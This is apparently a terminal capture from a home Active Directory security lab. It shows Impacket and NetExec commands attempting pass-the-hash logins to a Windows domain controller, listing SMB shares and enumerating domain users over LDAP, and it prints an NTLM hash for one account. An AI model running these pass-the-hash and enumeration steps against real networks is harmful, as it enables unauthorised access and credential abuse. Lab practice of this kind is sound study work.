 ┌──(root㉿kali)-[/home/kali]
└─# impacket-wmiexec -hashes SOCLAB/alexrivera@192.168.100.146
Impacket v0.14.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[-] SMB SessionError: code: 0xc000006d - STATUS_LOGON_FAILURE - The attempted logon is invalid. This is either due to a bad username or authentication information.
┌──(root㉿kali)-[/home/kali]
└─# impacket-smbclient -hashes SOCLAB/alexrivera@192.168.100.146
Impacket v0.14.0.dev0 - Copyright Fortra, LLC and its affiliated companies
Type help for list of commands
# ls
[-] No share selected
# shares
ADMIN$
C$
IPC$
NETLOGON
SYSVOL
# use C$
[-] SMB SessionError: code: 0xc0000022 - STATUS_ACCESS_DENIED - {Access Denied} A process has requested access to an object but has not been granted those access rights.
# exit
┌──(root㉿kali)-[/home/kali]
└─# nxc ldap 192.168.100.146 -u alexrivera -H --users
LDAP 192.168.100.146 389 WIN-SOCLAB [*] Windows Server 2022 Build 20348 (name:WIN-SOCLAB) (domain:soclab.local) (signing:None) (channel binding:No TLS cert)
LDAP 192.168.100.146 389 WIN-SOCLAB [+] soclab.local\alexrivera:b5f08f9f78ef8032964a29302dd7feb0
LDAP 192.168.100.146 389 WIN-SOCLAB [*] Enumerated 16 domain users: soclab.local
LDAP 192.168.100.146 389 WIN-SOCLAB -Username- -Last PW Set- -BadPW- -Description-
LDAP 192.168.100.146 389 WIN-SOCLAB Administrator 2026-10-08 19:40:14 0
LDAP 192.168.100.146 389 WIN-SOCLAB Guest <never> 0 Built-in account for guest access to the computer/domain
LDAP 192.168.100.146 389 WIN-SOCLAB krbtgt 2026-10-08 20:37:50 0 Key Distribution Center Service Account
LDAP 192.168.100.146 389 WIN-SOCLAB jcarter 2026-10-08 20:41:42 0
LDAP 192.168.100.146 389 WIN-SOCLAB enguyen 2026-10-08 20:41:42 0
LDAP 192.168.100.146 389 WIN-SOCLAB smitchell 2026-10-08 20:41:42 0
LDAP 192.168.100.146 389 WIN-SOCLAB dokafor 2026-10-08 20:41:43 0
LDAP 192.168.100.146 389 WIN-SOCLAB rpatel <never> 0
LDAP 192.168.100.146 389 WIN-SOCLAB lhassan 2026-10-08 20:41:43 0
LDAP 192.168.100.146 389 WIN-SOCLAB mjohnson 2026-10-08 20:41:43 0
LDAP 192.168.100.146 389 WIN-SOCLAB psharma 2026-10-08 20:41:43 0
LDAP 192.168.100.146 389 WIN-SOCLAB kbrooks 2026-10-08 20:41:43 0
LDAP 192.168.100.146 389 WIN-SOCLAB alexrivera 2026-11-26 15:49:41 0
LDAP 192.168.100.146 389 WIN-SOCLAB svc-silver14 2026-11-17 16:11:19 0 Lab 14 Silver Ticket test account
LDAP 192.168.100.146 389 WIN-SOCLAB compromised-admin 2026-11-23 13:33:35 0
LDAP 192.168.100.146 389 WIN-SOCLAB hacker 2026-11-23 16:17:35 0
┌──(root㉿kali)-[/home/kali]
└─#